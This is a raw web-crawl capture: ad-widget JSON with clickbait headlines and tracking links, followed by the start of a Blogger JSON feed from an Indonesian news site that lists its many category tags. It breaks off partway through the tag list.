["Brainberries","16141669","1","From Albinos To Polygamists: The World's Most Unique Families","","0","","","","NzqmYO0D7SPGYjM0IAHi0lH3OcpTpxdRwgdkxwh1p3CBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcu0DxfPLq7GUm7U4M13xOma",{"i":"https://s-img.mgid.com/g/16141669/492x277/-/[base64].webp?v=1769057851-3svSaA9Hwy9I_EhSR3tWXdN8NTCUqcD3W4VLcgmsUd8","l":"https://clck.mgid.com/ghits/16141669/i/58238097/0/pp/1/1?h=NzqmYO0D7SPGYjM0IAHi0lH3OcpTpxdRwgdkxwh1p3CBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcu0DxfPLq7GUm7U4M13xOma&rid=dbb65c64-f74e-11f0-8e2b-d404e6f97680&tt=Direct&att=3&afrd=32&iv=17&ct=1&gdprApplies=0&muid=q0lvWF-MgzVk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmngkx2KpWGjynav6YD4fke3IbreLhD82HJl0KEOymURTTX5ZwafxwbK0945OvA9rZ6A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"dbb6738b-f74e-11f0-8e2b-d404e6f97680","crid":"16141669"}],
["Brainberries","16264069","1","Busting Movie Myths! Common Clichés That Don't Reflect Reality","","0","","","","NzqmYO0D7SPGYjM0IAHi0oHPP574EQ4cylk7sEcRKIR5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcv8sV43tocCr8nJxcUfv-ng",{"i":"https://s-img.mgid.com/g/16264069/492x277/-/[base64].webp?v=1769057851-ajNA_W5zkgvkJOIuDSkjzJ8RWZc0VGu9CM4kgI0eURk","l":"https://clck.mgid.com/ghits/16264069/i/58238097/0/pp/2/1?h=NzqmYO0D7SPGYjM0IAHi0oHPP574EQ4cylk7sEcRKIR5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcv8sV43tocCr8nJxcUfv-ng&rid=dbb65c64-f74e-11f0-8e2b-d404e6f97680&tt=Direct&att=3&afrd=32&iv=17&ct=1&gdprApplies=0&muid=q0lvWF-MgzVk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmngkx2KpWGjynav6YD4fke3IbreLhD82HJl0KEOymURTTX5ZwafxwbK0945OvA9rZ6A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"dbb67390-f74e-11f0-8e2b-d404e6f97680","crid":"16264069"}],
["Brainberries","16010916","1","Why Did He Leave At The Peak Of This Show's Run?","","0","","","","NzqmYO0D7SPGYjM0IAHi0gYTSEhKpPBIZ8wtlnjIPMO-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypctKzcj4StVyBL6koEZK0rlj",{"i":"https://s-img.mgid.com/g/16010916/492x277/-/[base64].webp?v=1769057851-4TwSao3bVC_7iFft-z-6Sy_i94P2HlmztM_xYu45uVA","l":"https://clck.mgid.com/ghits/16010916/i/58238097/0/pp/3/1?h=NzqmYO0D7SPGYjM0IAHi0gYTSEhKpPBIZ8wtlnjIPMO-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypctKzcj4StVyBL6koEZK0rlj&rid=dbb65c64-f74e-11f0-8e2b-d404e6f97680&tt=Direct&att=3&afrd=32&iv=17&ct=1&gdprApplies=0&muid=q0lvWF-MgzVk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmngkx2KpWGjynav6YD4fke3IbreLhD82HJl0KEOymURTTX5ZwafxwbK0945OvA9rZ6A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"dbb67391-f74e-11f0-8e2b-d404e6f97680","crid":"16010916"}],
["Brainberries","16269691","1","Unveiling Hypocrisy: 15 Taboos The Bible Condemns!","","0","","","","NzqmYO0D7SPGYjM0IAHi0tp_RhFLDdHB9DIN2v-sQw82PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypctBXzJK254jWhDOOWGpvink",{"i":"https://s-img.mgid.com/g/16269691/492x277/-/[base64].webp?v=1769057851-4ZNPmvNFc2oV1TEMF0Ia9a0YhfS6wOJmcMCeaTh8Lc4","l":"https://clck.mgid.com/ghits/16269691/i/58238097/0/pp/4/1?h=NzqmYO0D7SPGYjM0IAHi0tp_RhFLDdHB9DIN2v-sQw82PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypctBXzJK254jWhDOOWGpvink&rid=dbb65c64-f74e-11f0-8e2b-d404e6f97680&tt=Direct&att=3&afrd=32&iv=17&ct=1&gdprApplies=0&muid=q0lvWF-MgzVk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmngkx2KpWGjynav6YD4fke3IbreLhD82HJl0KEOymURTTX5ZwafxwbK0945OvA9rZ6A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"dbb67394-f74e-11f0-8e2b-d404e6f97680","crid":"16269691"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmngkx2KpWGjynav6YD4fke3IbreLhD82HJl0KEOymURTTX5ZwafxwbK0945OvA9rZ6A**","ats":0,"rid":"dbb65c64-f74e-11f0-8e2b-d404e6f97680","pvid":"a7891f10-c5b8-46d0-94c1-87d4d7c6633f","iv":17,"brid":32,"muidn":"q0lvWF-MgzVk","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":85250}]);
_mgqp();


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tribuntujuwali.com/feeds/posts/default?alt=json-in-script&callback=jQuery371006555096054327647_1769057839361&_=1769057839362
body_size: 51076
content:
// API callback
jQuery371006555096054327647_1769057839361({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966"},"updated":{"$t":"2026-01-21T12:07:55.312-08:00"},"category":[{"term":"Berita"},{"term":"News"},{"term":"Headline"},{"term":"Terkini"},{"term":"Redaksi"},{"term":"Nasional"},{"term":"Polri"},{"term":"TNI"},{"term":"news."},{"term":"Daerah"},{"term":"Jakarta"},{"term":"Jawa Barat"},{"term":"SulSel"},{"term":"Kalbar"},{"term":"Bali"},{"term":"Hukrim"},{"term":"Jateng"},{"term":"Makssar"},{"term":"Health"},{"term":"Banten"},{"term":"Bone"},{"term":"Hardline"},{"term":"Majalengka"},{"term":"Sumut"},{"term":"Soppeng"},{"term":"Sorot"},{"term":"Papua"},{"term":"Organisasi"},{"term":"Lapas"},{"term":"Peristiwa"},{"term":"Viral"},{"term":"Internasional"},{"term":"Bosowasi"},{"term":"Politik"},{"term":"Breaking News"},{"term":"Headlin"},{"term":"Nesw"},{"term":"Pers"},{"term":"Kriminal"},{"term":"Surabaya"},{"term":"Pendidikan"},{"term":"Hukum"},{"term":"Sosial"},{"term":"Haealth"},{"term":"Pangkep"},{"term":"Majangka"},{"term":"Olahraga"},{"term":"Pemerintahan"},{"term":"Korupsi"},{"term":"Lantas"},{"term":"Pinrang"},{"term":"Serang"},{"term":"Medan"},{"term":"Berita Pangkep"},{"term":"RUTAN"},{"term":"Bencana"},{"term":"Berduka"},{"term":"MafiaBB"},{"term":"Utama"},{"term":"Berita Polres Soppeng"},{"term":"Berita Polri"},{"term":"Berita Utama"},{"term":"Covid-19"},{"term":"SOSIALISASI"},{"term":"Gowa"},{"term":"Wajo"},{"term":"Ekonomi"},{"term":"Luwu"},{"term":"Maros"},{"term":"BBM"},{"term":"Duka"},{"term":"Himbauan"},{"term":"Opini"},{"term":"Ormas"},{"term":"Video"},{"term":"kasus Proyek"},{"term":"Berita Polres Wajo"},{"term":"Sulbar"},{"term":"ACEH"},{"term":"Berita Polri Soppeng"},{"term":"Polman"},{"term":"Kalsel"},{"term":"Makassar"},{"term":"Berita Makassar"},{"term":"Kesehata"},{"term":"KasusRSUD"},{"term":"Sidrap"},{"term":"Tambang ilegal"},{"term":"Wisata"},{"term":"kolaka"},{"term":"terkait Korupsi"},{"term":"Berita Bupati Soppeng"},{"term":"Bulumba"},{"term":"Sinjai"},{"term":"Terkini News"},{"term":"Berita Soppeng"},{"term":"Boyolali"},{"term":"Kontrol"},{"term":"NTB"},{"term":"Kediri"},{"term":"Ngawi"},{"term":"Pertanian"},{"term":"Breaking"},{"term":"HutRI"},{"term":"Kasus"},{"term":"KasusKORUPSI"},{"term":"KasusTANAH"},{"term":"TNI_Polri"},{"term":"Berit Bupati Soppeng"},{"term":"Berita Desa"},{"term":"Berita Jurnalistik IWO"},{"term":"Berita TNI"},{"term":"Kasus Korupsi"},{"term":"Kuliner"},{"term":"TNI-Polri"},{"term":"kasus Tanah"},{"term":"BBM ilegal"},{"term":"Berita Asosiasi IWO Soppeng"},{"term":"Berita BBM"},{"term":"Berita Pendidikan"},{"term":"Berita Tambang Ilegal"},{"term":"HUT_Kemerdekaan RI"},{"term":"Kalapas"},{"term":"Kasus BBM"},{"term":"Kasus_Korupsi"},{"term":"Kasus_Narkoba"},{"term":"Kasus_Obat_Keras"},{"term":"Kasus_PUNGLI"},{"term":"MafiaBBM"},{"term":"Narkoba"},{"term":"Organisasi PERS"},{"term":"Suara Parlemen"},{"term":"Terkin"},{"term":"Terkini News."},{"term":"kasusNARKOBA"},{"term":"Berit"},{"term":"Berita Polri Wajo"},{"term":"Berita RSUD"},{"term":"Breaking News."},{"term":"Bupati"},{"term":"Camat dan TNI"},{"term":"Galian C"},{"term":"Hari Pahlawan"},{"term":"Hari Sumpah Pemuda"},{"term":"Kaltim"},{"term":"Kasus Judi"},{"term":"Kasus Malpraktik"},{"term":"Kasus Obat Tramadol"},{"term":"Kasus PT"},{"term":"Kasus Penganiayaan"},{"term":"KasusBBM"},{"term":"KasusLAHAN"},{"term":"KasusPENIPUAN"},{"term":"Kasus_Kades"},{"term":"Kasus_Pembunuhan"},{"term":"Kasus_Proyek"},{"term":"Kecelakaan"},{"term":"Konawe"},{"term":"Korupsi proyek"},{"term":"MBG"},{"term":"Mafia BBM"},{"term":"Mafia Solat ilegal"},{"term":"OrganisasiPERS"},{"term":"PenistaAGAMA"},{"term":"Pers FPII"},{"term":"Proyek Mangkrak"},{"term":"RSUD"},{"term":"Sulteng"},{"term":"TNI- Polri"},{"term":"Terkait Lahan"},{"term":"Terkait Proyek"},{"term":"terkait PT"},{"term":"(*)"},{"term":"Apdesi"},{"term":"Apresiasi"},{"term":"Bantuan"},{"term":"Belopa"},{"term":"Berita Jurnalistik"},{"term":"Berita Kriminal Maros"},{"term":"Berita Nasional"},{"term":"Berita Politik"},{"term":"Bhayangkari"},{"term":"BhayangkariPolri"},{"term":"Budaya \u0026Seni"},{"term":"Dakwah"},{"term":"Gayo Lues"},{"term":"Global"},{"term":"Hari Pahlawan Nasional"},{"term":"Hari Santri"},{"term":"JALAN RUSAK"},{"term":"KASUS CURANMOR"},{"term":"KASUSKEKERASAN PERS"},{"term":"Kasus Anggaran"},{"term":"Kasus Bansos"},{"term":"Kasus Bupati Pati"},{"term":"Kasus Galian C"},{"term":"Kasus Hutan"},{"term":"Kasus MBG"},{"term":"Kasus Pencabulan"},{"term":"Kasus Perusakan Hutan"},{"term":"Kasus RSUD"},{"term":"Kasus RSUD Cabangbungin"},{"term":"Kasus Reklame"},{"term":"Kasus pil koplo"},{"term":"KasusPROYEK"},{"term":"KasusPT"},{"term":"KasusRSUDcabangbungin"},{"term":"KasusSATPOLpp"},{"term":"KasusSEKOLAH"},{"term":"Kasus_MBG"},{"term":"Kasus_Pembunuhan_KetuaSPTI"},{"term":"Kasus_Pencurian"},{"term":"Kasusmalpraktek"},{"term":"Kekerasan terhadap Pers"},{"term":"Korsel"},{"term":"Kovid-19"},{"term":"Lakalantas"},{"term":"Lembaga"},{"term":"Lombok Timur"},{"term":"MK"},{"term":"N"},{"term":"Natal"},{"term":"ORMAS_Dukung_UU_Perampadan Aset"},{"term":"Obat Keras ilegal"},{"term":"Orang Hilang"},{"term":"PERS MIO"},{"term":"PT"},{"term":"Pelayanan RS"},{"term":"Penganiayaan"},{"term":"Pers_Polri"},{"term":"Persidangan"},{"term":"Polri Terkini"},{"term":"Proyek"},{"term":"Pungli"},{"term":"Purwakarta"},{"term":"SOSIAL-BUDAYA"},{"term":"Satgas Pangan"},{"term":"Sekolah"},{"term":"Seni Budaya"},{"term":"Seoul"},{"term":"Silaturahmi"},{"term":"Solat Ilegal"},{"term":"Sumpah Pemuda"},{"term":"TNI Terkini"},{"term":"TNI_HUTri"},{"term":"Tauziah"},{"term":"Temuan BPK"},{"term":"Terkait"},{"term":"Terkait Merek Piti"},{"term":"Terkini. News."},{"term":"Toraja Utara"},{"term":"Yayasan"},{"term":"bantuan Bencana"},{"term":"i News"},{"term":"imigrasi"},{"term":"kasus Kades"},{"term":"kasus Narkoba"},{"term":"kasus Proyek Aspal"},{"term":"kasusMAFIAobatKERAS"},{"term":"kasus_DPRD"},{"term":"sejarah"},{"term":"terkait Ilegal"},{"term":"10 Unit Rumah Hangus"},{"term":"4 Pilar"},{"term":"5 Pelaku Kejahatan"},{"term":"5_Pelaku_Tauran"},{"term":"9 Milyar"},{"term":"APH harus Faham"},{"term":"ATR"},{"term":"ATR\/BPN"},{"term":"Acara Sumpah Pemuda"},{"term":"Akpersi minta Copot Dinkes Karawang"},{"term":"Akpersi surat buat Bupati Karawang"},{"term":"Aksi Koboy"},{"term":"Aksi Mahasiswa_Disorakin Masyarakat"},{"term":"Aktivis terkait Proyek"},{"term":"Alat berat tengelam"},{"term":"Ancaman terhadap jurnalis"},{"term":"Ancaman_Pembunuhan"},{"term":"Anggaran PuPR\/Perkumpulan"},{"term":"Anggota Melanggar Disiplin"},{"term":"Anggota_DPRD"},{"term":"Angin puntingbeliuang"},{"term":"Aniversary"},{"term":"Apresiasi HUT"},{"term":"Apresiasi dari Rudolf Simbolon"},{"term":"Artis"},{"term":"Asuransi Sinarmas"},{"term":"Atlet ASEAN"},{"term":"BB hilang"},{"term":"BBM BERSUBSIDI"},{"term":"BBMilegal"},{"term":"BLISSmassage"},{"term":"BPN"},{"term":"BRI Digital RCM"},{"term":"BRI_BO"},{"term":"BRImo"},{"term":"Baksos"},{"term":"Bakti_Sosial"},{"term":"Banggunan Mangkrak"},{"term":"Banjir"},{"term":"Bantaeng"},{"term":"Bantuan Donasi"},{"term":"Bantuan Korban Bencana"},{"term":"Bantuan dan Lira"},{"term":"Begal"},{"term":"Bencana Alam"},{"term":"Bencana Alam Longsor"},{"term":"Bencana Hujan Angin"},{"term":"Bencana Sumatera"},{"term":"Bendera"},{"term":"Berita ATR\/BPN Soppeng"},{"term":"Berita Adat-istiadat"},{"term":"Berita Asusila"},{"term":"Berita BPN Soppeng"},{"term":"Berita Bank"},{"term":"Berita Bencana Alam"},{"term":"Berita Borok Proyek Rp 4"},{"term":"Berita Bupati"},{"term":"Berita DPRD Soppeng"},{"term":"Berita Dandim Soppeng"},{"term":"Berita Dewan Pers"},{"term":"Berita Disdukcapil"},{"term":"Berita Duka"},{"term":"Berita Ekonomi"},{"term":"Berita GAS"},{"term":"Berita Kapolda"},{"term":"Berita Kebakaran"},{"term":"Berita Ketahanan Pangan"},{"term":"Berita Korban Banjir"},{"term":"Berita Korupsi"},{"term":"Berita Korupsi Sumatra utara"},{"term":"Berita Kriminal Soppeng"},{"term":"Berita Laka Lantas"},{"term":"Berita Mahasiswa"},{"term":"Berita Medan"},{"term":"Berita Ormas"},{"term":"Berita PDAM Bone"},{"term":"Berita Pasar"},{"term":"Berita Pelantikan"},{"term":"Berita Pengadilan Negeri Soppeng"},{"term":"Berita Politik Maros"},{"term":"Berita Politik Medan"},{"term":"Berita Siber Indonesia"},{"term":"Berita Swasembada Pangan"},{"term":"Berita TNI-polri"},{"term":"Berita Terkait Korupsi"},{"term":"Berita Terkait Lahan"},{"term":"Berita Wakil Bupati"},{"term":"Berita Wakil Bupati Soppeng"},{"term":"Berita terkait Koperasi Ilegal"},{"term":"Berkebun \u0026 Lancia"},{"term":"Bersilaturahmi"},{"term":"Beruta BPN Soppeng"},{"term":"Bimbingan Jurnalistik"},{"term":"Bimbingan Rohani"},{"term":"Bisnis Ilegal"},{"term":"BisnisPERUMAHAN"},{"term":"Budaya"},{"term":"Budaya \u0026 Sejarah"},{"term":"Bulog Aceh"},{"term":"BumDes"},{"term":"Bunda Yin"},{"term":"Bupati intan jaya"},{"term":"CPO ilegal"},{"term":"CULAS"},{"term":"Cerita Pilu Bayi"},{"term":"Cerita Prima"},{"term":"Cor Beton bermasalah"},{"term":"Crew 8"},{"term":"Curanmor"},{"term":"DAERAH TERMINAL"},{"term":"DINAS PENDIDIKAN"},{"term":"DLH"},{"term":"DLHanggar an SILUMAN"},{"term":"DUKAPers"},{"term":"Daerah Polri"},{"term":"Daerah Sorot"},{"term":"Daerah Terkini"},{"term":"DaerahKADES"},{"term":"DaerahPEMEKARAN"},{"term":"Daerah_HutRI"},{"term":"Dampak Lingkungan"},{"term":"Dan Tanah HGU"},{"term":"Darah"},{"term":"Datangkan Pengajar dari Inggris"},{"term":"Deklarasi"},{"term":"Demi Buah Hati"},{"term":"DemoDIpati"},{"term":"Demo_ Bupati Sadewo_ dituntut_ Mundur"},{"term":"Denpom TNI"},{"term":"Desa himbauan"},{"term":"Dewan MAPEL"},{"term":"Dewan Pers Gagal total"},{"term":"Diklat Koperasi"},{"term":"Dinas Perkim dan tambang Ilegal"},{"term":"DirjenLAPAS"},{"term":"Dugaan_ijazah_Palsu"},{"term":"Duka Jurnalis Meninggal Dunia"},{"term":"Duta Pancasila"},{"term":"Economi"},{"term":"EksekusiPENGOSONGANgedung"},{"term":"Embung tata Air"},{"term":"Empat Piral"},{"term":"Evant"},{"term":"FPII \u0026 Kapolda Sulsel"},{"term":"FPII Terima Cenderamata"},{"term":"FPII milad Ke 2 Majalengka"},{"term":"Fakta di Lapangan"},{"term":"First Club Langgar aturan"},{"term":"Fitnahan_Hoax"},{"term":"Forum"},{"term":"Forum Ormas"},{"term":"FpII \u0026 Lapas"},{"term":"Gagal penyelundupan di lapas"},{"term":"GalianC"},{"term":"Ganti rugi Proyek Waduk"},{"term":"Gelar Khitanan Massal"},{"term":"Giat dan Himbauan"},{"term":"Gorontalo"},{"term":"Gubenur"},{"term":"Gudang Minyak Ilegal"},{"term":"Gudang Solar ilegal"},{"term":"Gugutan"},{"term":"Guru Honorer Dipalsukan Tanda Tangan"},{"term":"Guru dan Terkini"},{"term":"Guru_Dipalak"},{"term":"Guru_Terancam_ Dispora"},{"term":"HIMBAAN_PERS"},{"term":"HPN 2026"},{"term":"HUT"},{"term":"HUT Forum"},{"term":"HUT Ke 80 Agum Gumelar"},{"term":"HUT TNI"},{"term":"HUT TNI ke 80"},{"term":"HUT_MEDIA_Sergap"},{"term":"HUT_jelajahPOS"},{"term":"HUT_kemerdekaan Terkini"},{"term":"HUT_kemerdekaanRI Terkini"},{"term":"Hak Tunjangan"},{"term":"HariNASIONAL"},{"term":"Hukum Mandul di Blora"},{"term":"HutKE77"},{"term":"HutMEDIA"},{"term":"Hut_Media"},{"term":"Hut_PT"},{"term":"IMO Dukung UMKM"},{"term":"IWO Raih Kemenangan"},{"term":"ImigrasiLAPAS"},{"term":"Informasi Miring"},{"term":"Ipong"},{"term":"JPU Ajukan Tuntutan"},{"term":"Jabodetabek"},{"term":"Jadi_Pengusaha"},{"term":"Jaksa Gadungan"},{"term":"Jalan"},{"term":"Jalan Poros Lebak rusak"},{"term":"Jambret"},{"term":"Janji Bupati"},{"term":"Jawa Timur"},{"term":"Jembatan Jebol"},{"term":"Jembatan Proyek"},{"term":"Jembatan Putus"},{"term":"Jembatan Weton"},{"term":"Juara MTQ"},{"term":"Judi Sabung Ayam"},{"term":"Judi di Batam"},{"term":"Judi_Sabung_Ayam"},{"term":"Jurnalistik"},{"term":"KASUS GUGATAN"},{"term":"KASUS WARTAWANgadunhan\u0026POLISI"},{"term":"KASUS keracunan Massal MBG"},{"term":"KASUSKEKERASAN"},{"term":"KASUSKEKERASAN_PERS"},{"term":"KASUSKEKERASAN_diPati"},{"term":"KASUSProyek_Jembatan"},{"term":"KASUSSEKOLAHpungli"},{"term":"KASUS_Anggaran_RSUD_Tangerang"},{"term":"KASUS_MALPRAKTEK Terkini"},{"term":"KASUSmangkrak"},{"term":"KASUSnikahSiri"},{"term":"KASUSobatTIPEG"},{"term":"KASUSpolres"},{"term":"KASU_PencurianEMAS"},{"term":"KH. Zaky Mubarok"},{"term":"KISRUHdiPati"},{"term":"KPK OTT Bupati Sadewo"},{"term":"KUA"},{"term":"Kades Menantang Wartawan"},{"term":"Kades Ultimatum"},{"term":"Kades_Dituntut_Mundur"},{"term":"Kadis Kesehatan Majene"},{"term":"Kalapas Warungkiara"},{"term":"Kampus"},{"term":"Kampus Pendidikan"},{"term":"Kamtibmas"},{"term":"Kapal \u0026 Timah"},{"term":"Kapal meledak"},{"term":"Kapolres Tak Konsisten"},{"term":"Kapolri Komitmen Perbaiki Manajemen Kompetisi Sepak Bola"},{"term":"Karya Daerah Kampar"},{"term":"Kasaus_KetuaSPTI_Tewas Terkini"},{"term":"Kasu"},{"term":"KasuPENGANIAYAAN"},{"term":"KasuSilegaloging"},{"term":"Kasu_Buruh"},{"term":"Kasus 80 Kg Brondol"},{"term":"Kasus ASN"},{"term":"Kasus Aliran Sungai"},{"term":"Kasus Arogansi Kekuasaan"},{"term":"Kasus BTN"},{"term":"Kasus Balap Liar"},{"term":"Kasus Bangunan"},{"term":"Kasus Bangunan Sekolah"},{"term":"Kasus Barcode SPBU"},{"term":"Kasus Bendera"},{"term":"Kasus Bos EO"},{"term":"Kasus DBH"},{"term":"Kasus DLH Bengkulu Tengah"},{"term":"Kasus DPRD BLORA"},{"term":"Kasus Daerah Pati"},{"term":"Kasus Dana Desa"},{"term":"Kasus Dana Hibah"},{"term":"Kasus Dana Pensiunan"},{"term":"Kasus Di Pati"},{"term":"Kasus Di peradilan"},{"term":"Kasus Diskominfo"},{"term":"Kasus Dukun Cabul"},{"term":"Kasus Eksekusi Alfamart"},{"term":"Kasus Gugat PT"},{"term":"Kasus Gugatan warga"},{"term":"Kasus Guru intimidasi Wartawan"},{"term":"Kasus HGB"},{"term":"Kasus KKN"},{"term":"Kasus Kebersihan Proyek"},{"term":"Kasus Kejanggalan"},{"term":"Kasus Kematian di pantai"},{"term":"Kasus Kepala sekolah brutal"},{"term":"Kasus Koperasi"},{"term":"Kasus Korupsi Banggai Laut"},{"term":"Kasus Korupsi DD"},{"term":"Kasus Korupsi Dana Bansos"},{"term":"Kasus Korupsi Jiwasraya"},{"term":"Kasus LAKA lantas Mandek"},{"term":"Kasus Lingkungan"},{"term":"Kasus MBG di kebumen"},{"term":"Kasus MC Donald"},{"term":"Kasus MTS"},{"term":"Kasus Mal Praktek"},{"term":"Kasus Malpraktek"},{"term":"Kasus Mie Gacoan"},{"term":"Kasus Mobil Dinas"},{"term":"Kasus Motor hilang"},{"term":"Kasus Obat Keras"},{"term":"Kasus Obat obat terlarang"},{"term":"Kasus Oknum Polres"},{"term":"Kasus Oknum Satpol PP"},{"term":"Kasus Oknum aparat"},{"term":"Kasus PENYELEWENGAN Dana Desa"},{"term":"Kasus PETI"},{"term":"Kasus PGRI"},{"term":"Kasus PT TPL"},{"term":"Kasus PT. ATS1"},{"term":"Kasus PT.TAMBANG"},{"term":"Kasus Pasar Gelap"},{"term":"Kasus Pelecehan Seksual"},{"term":"Kasus Pembongkaran Kios"},{"term":"Kasus Pembunuhan"},{"term":"Kasus Pemdes"},{"term":"Kasus Pencemaran nama baik"},{"term":"Kasus Pengerjaan Proyek"},{"term":"Kasus Penggelapan"},{"term":"Kasus Penggelapan Motor"},{"term":"Kasus Pers"},{"term":"Kasus Pertalite"},{"term":"Kasus Pertamina"},{"term":"Kasus Perzinahan"},{"term":"Kasus PilWu"},{"term":"Kasus Polres Subulussalam"},{"term":"Kasus Prostitusi terselubung"},{"term":"Kasus Proyek Drainase"},{"term":"Kasus Proyek Jembatan"},{"term":"Kasus Proyek didesa"},{"term":"Kasus Proyek irigasi"},{"term":"Kasus Pungli Sekolah"},{"term":"Kasus Pupuk"},{"term":"Kasus Puskesmas Mirit"},{"term":"Kasus RSUD Daerah"},{"term":"Kasus Rokok ilegal"},{"term":"Kasus Rumah sakit"},{"term":"Kasus Salah tangkap"},{"term":"Kasus Satpam"},{"term":"Kasus Sekolah terkait Dana Bos"},{"term":"Kasus Solar ilegal"},{"term":"Kasus Solat Industri"},{"term":"Kasus Staf Kementrian Kreatif Ekonomi"},{"term":"Kasus TPPO"},{"term":"Kasus Tanah \u0026 Perusahaan Nakal"},{"term":"Kasus Tanah Kas Desa"},{"term":"Kasus Tanah di Cilacap"},{"term":"Kasus Tender"},{"term":"Kasus Tuntut PT"},{"term":"Kasus Usaha"},{"term":"Kasus Wartawan Dikeroyok"},{"term":"Kasus di BPN sertifikat Palsu Tangerang"},{"term":"Kasus di Mercure Karawang"},{"term":"Kasus di Paris"},{"term":"Kasus di Proyek"},{"term":"Kasus di RS ANANDA"},{"term":"Kasus ilegal usaha"},{"term":"Kasus intimidasi Pers"},{"term":"Kasus kekerasan Di sekolah"},{"term":"Kasus kekerasan terhadap Perempuan"},{"term":"Kasus ketahanan Pangan"},{"term":"Kasus limbah B3"},{"term":"Kasus minyak Ilegal"},{"term":"Kasus pembelian Mobil Bupati"},{"term":"Kasus warga vs Dinas"},{"term":"KasusALATberatPerusak"},{"term":"KasusASAP"},{"term":"KasusAmdal"},{"term":"KasusBANSOS"},{"term":"KasusBAP"},{"term":"KasusDEMOpati"},{"term":"KasusDISDIK"},{"term":"KasusDPRDklaten"},{"term":"KasusDPRDriau"},{"term":"KasusDUGAANijazahPALSU"},{"term":"KasusDijebak"},{"term":"KasusGAJIpensiunanTAKdibayarkan"},{"term":"KasusGARDUpln"},{"term":"KasusGUGATAN"},{"term":"KasusGalianC"},{"term":"KasusHGUtanah"},{"term":"KasusHONORER"},{"term":"KasusHukum"},{"term":"KasusIBUmenyusui"},{"term":"KasusILEGAL"},{"term":"KasusILEGALminyak"},{"term":"KasusINVESTASIkapal"},{"term":"KasusJALAN"},{"term":"KasusJALANrusak"},{"term":"KasusJUALbeliJABATAN"},{"term":"KasusKAYU"},{"term":"KasusKEKERASANjurnalis"},{"term":"KasusKEMATIANanakTNI"},{"term":"KasusKERUMUNAN"},{"term":"KasusKEUANGAN"},{"term":"KasusKOMINFOsumut"},{"term":"KasusKOPENSASI"},{"term":"KasusKwitansiKADARLUARSA"},{"term":"KasusLAPAS"},{"term":"KasusLAPORAN_mandek_ Dipolres_BanggaiKEPULAUAN"},{"term":"KasusMalingEMAS"},{"term":"KasusOBATkeras"},{"term":"KasusOBATterlarang"},{"term":"KasusOBATterlarangTIVEg"},{"term":"KasusOKNUMpolri"},{"term":"KasusOTT"},{"term":"KasusPAJAK"},{"term":"KasusPANJIPIJIT"},{"term":"KasusPANTIrehap"},{"term":"KasusPBB P2"},{"term":"KasusPEMADAMapi"},{"term":"KasusPENCABULAN"},{"term":"KasusPENEMUANmayat"},{"term":"KasusPENGANIAYAAN"},{"term":"KasusPENGELAPANmobil"},{"term":"KasusPENIPUAN_Pemerasan"},{"term":"KasusPENYELEWENGAN"},{"term":"KasusPENYEROBOTAN_tanah"},{"term":"KasusPERKIM"},{"term":"KasusPERNIKAHAN"},{"term":"KasusPERUSAHANsawit"},{"term":"KasusPLN_Riau"},{"term":"KasusPUNGLIsekolah"},{"term":"KasusPengunaNARKOBA"},{"term":"KasusPolri"},{"term":"KasusProtitusi"},{"term":"KasusProyek_ Amburadul"},{"term":"KasusRSUD_Cabangbungin"},{"term":"KasusRokokILEGAL"},{"term":"KasusSENGKETAtanah"},{"term":"KasusSPBU"},{"term":"KasusSatgasPKH"},{"term":"KasusSidang"},{"term":"KasusTAMBANG"},{"term":"KasusTERORdigital"},{"term":"KasusTIDAKmedis_Ambulan"},{"term":"KasusTambang Pasir"},{"term":"KasusTenagaKERJA"},{"term":"KasusTuduhanFITNAH"},{"term":"KasusUPTpertanian"},{"term":"Kasus_ Parkir_Pungli"},{"term":"Kasus_ Pengaspalan_Jalan"},{"term":"Kasus_ Proyek jalan"},{"term":"Kasus_ Soal_Pers_Ferivikasi"},{"term":"Kasus_Abaikan_K3"},{"term":"Kasus_BLT_DD"},{"term":"Kasus_BPOM"},{"term":"Kasus_Bos_Kapal"},{"term":"Kasus_Curanmor"},{"term":"Kasus_DISDIK_SUMSEL"},{"term":"Kasus_DLH_Tangrang"},{"term":"Kasus_Dak_Fisik"},{"term":"Kasus_Dikpora"},{"term":"Kasus_Ekporasi_Minyak"},{"term":"Kasus_Galian 